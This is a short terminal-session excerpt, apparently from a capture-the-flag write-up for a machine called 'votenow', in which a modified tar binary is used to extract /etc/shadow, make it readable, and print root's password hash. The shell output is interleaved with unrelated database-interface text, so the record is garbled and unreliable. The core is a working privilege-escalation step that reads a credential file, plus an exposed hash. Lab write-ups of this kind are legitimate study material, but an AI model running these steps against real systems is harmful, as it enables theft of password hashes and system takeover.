 [admin@votenow tmp]$ /usr/bin/tarS -xvf shadow.tar
/usr/bin/tarS -xvf shadow.tar
Show all Number of rows: 25 Filter rows: Search this table
etc/shadow
[admin@votenow tmp]$ cd etc
Query results operations
cd etc
Print Copy to clipboard Export Display chart Create view
[admin@votenow etc]$ ls -la
ls -la
total 4
Error: #1046 No database selected
drwxrwxr-x 2 admin admin  20 Jul 17 12:48 .
drwxrwxrwt 3 root  root   53 Jul 17 12:48 ..
---------- 1 admin admin 749 Jun 27 23:07 shadow
[admin@votenow etc]$ chmod +r shadow
chmod +r shadow
[admin@votenow etc]$ head -n 1 shadow
head -n 1 shadow
root:$6$BvtXLMHn$zoYCSCRbdnaUOb4u3su6of9DDUXeUEe05OOiPIQ5AWo6AB3FWRr/RC3PQ4z.ryqn6o5xS9g4JTKHYI4ek9y541:18440:0:99999:7:::
[admin@votenow etc]$